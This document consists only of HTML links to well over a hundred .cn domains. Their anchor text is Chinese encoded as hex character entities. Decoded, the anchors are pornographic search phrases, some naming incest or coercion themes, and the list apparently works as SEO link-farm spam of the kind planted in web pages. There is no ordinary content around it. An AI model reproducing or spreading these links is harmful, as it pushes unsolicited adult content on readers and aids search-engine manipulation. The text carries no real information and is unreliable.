<a href="http://meishensh.cn" target="_blank">51&#x88AB;&#x516C;&#x73A9;&#x5F04;..&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://hwjjx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://omizzur.cn" target="_blank">&#x9999;&#x8549;&#x6587;&#x5316;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hwjjx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rgbspectrum.com.cn" target="_blank">&#x6B27;&#x7F8E;va&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jnxl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5C04;&#x7CBE;&#x89C6;&#x9891;</a>|
<a href="http://zhuhuibc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x4E1D;&#x889C;</a>|
<a href="http://gybyedu.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://akadio.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x6843;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tunxuan.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yv6ur.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://zsj1.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://kgfb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://globalcapital.com.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wzflml.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://kzd3b.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x7EA2;&#x8C46;</a>|
<a href="http://lhsds.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jkqc.com.cn" target="_blank">&#x51F8;&#x51F9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://anconnector.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;aa</a>|
<a href="http://autoxydex.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuti.com.cn" target="_blank">&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://time56.com.cn" target="_blank">&#x7537;&#x751F;&#x5348;&#x591C;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://awxh.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://ttcc.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;&#x5728;&#x7EBF;</a>|
<a href="http://ligengeye.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nj2o4.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://everforward.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mecside.cn" target="_blank">&#x7F8E;&#x4E3D;&#x59D1;&#x5A18;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://eupj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x6B20;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yiujizz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;av</a>|
<a href="http://bdpnf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;,</a>|
<a href="http://leedian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsjxx.cn" target="_blank">99&#x719F;&#x5973;</a>|
<a href="http://yztuliao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x80C6;&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://sanfenqiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://coinday.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://fintechstar.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x723D;</a>|
<a href="http://eppromwr.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mypasta.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lvshi360.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://woniujie.cn" target="_blank">&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://veekcloud.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://4455dzvb.cn" target="_blank">&#x719F;&#x5973;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://allcine.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;18</a>|
<a href="http://topgigi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjzdlt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x64AD;&#x653E;</a>|
<a href="http://i24.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5B98;&#x7F51;</a>|
<a href="http://kraeuterhaus.cn" target="_blank">av&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fagege.cn" target="_blank">99&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://netmill.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://ewanted.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shxingwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://byczyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zangzheyi.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://020gzktwx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://bolo56.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://tzhyqm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxbjzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;91</a>|
<a href="http://uijk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://brimrose.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x65E5;&#x672C;</a>|
<a href="http://pp001.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://ltblender.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x8272;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://yoeyi.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://fgiykorcip.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;</a>|
<a href="http://tao893.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://gunla.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://pollutionprevention.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://88bp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x59B2;&#x5DF1;</a>|
<a href="http://chxmf.cn" target="_blank">&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ddomain.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dk027.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hongtailai.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://hdsbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxy1977.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqyoo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yicha88.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://zancou.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;</a>|
<a href="http://gjzk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duanneng.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://faustopuglisi.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://decootoys.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chumomo.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://hmzfdp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://gbmqwy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uf928.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rfdi.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://bestday.net.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://bjydwyjc.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://di1i3.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lyxh1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thisisstyle.com.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shetun.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;&#x4E0E;&#x5B50;&#x4EA4;&#x5C3E;hd</a>|
<a href="http://cxlxg.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mosushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yuanzhongtang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qiutongtaomiao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;91</a>|
<a href="http://shoujigame.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://senkuan.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxcgwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn-wx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B32;&#x5973;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;</a>|
<a href="http://ketegao168.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://hblbjgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjztaixin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;18</a>|
<a href="http://xinlingyun.net.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;</a>|
<a href="http://httpdiy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://pazck.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://pieyuan.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://dingdong014.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bolo56.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www1.sn.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://duzha.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://blockheart.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://0561rtv.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://famarkets.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://oushicn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://88389.cn" target="_blank">&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;,&#x65E5;&#x672C;</a>|
<a href="http://j3yh.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://hnmrmtchxf.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://jjhbxx.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x70ED;</a>|
<a href="http://ytyh.net.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://nqjtys.cn" target="_blank">&#x8272;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://oudk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;x</a>|
<a href="http://souls.com.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vip26.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x8272;</a>|
<a href="http://xuanwo001.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;91</a>|
<a href="http://114fangshui.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x91CC;&#x9762;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xrwater.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://0512px.com.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://naigw.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxqianfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B85;&#x7537;</a>|
<a href="http://huayuchaichu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://jxwykj.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://qqxiaowo.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;</a>|
<a href="http://tv45.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://suanluo.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rematool.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ttkaihu.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lxqtfc.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://car2oil.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;igao&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;</a>|
<a href="http://cengran.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://congyoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://haotou100.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://lithic.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://mouti.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yinxingguo.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hnxzdgf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51xtzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;xx</a>|
<a href="http://hnjfx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://1yard.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://othel.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;,&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jianfeigao.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5201wm.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://azam.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://boqishafa.cn" target="_blank">&#x65E5;&#x672C;,&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://nuanpan.cn" target="_blank">&#x4E5D;&#x4E03;&#x78B0;&#x78B0;&#x78B0;</a>|
<a href="http://guquanrongzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://skjer.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zhixiao114.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://nkxcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; 1024</a>|
<a href="http://gang8.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xftyn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x8272;</a>|
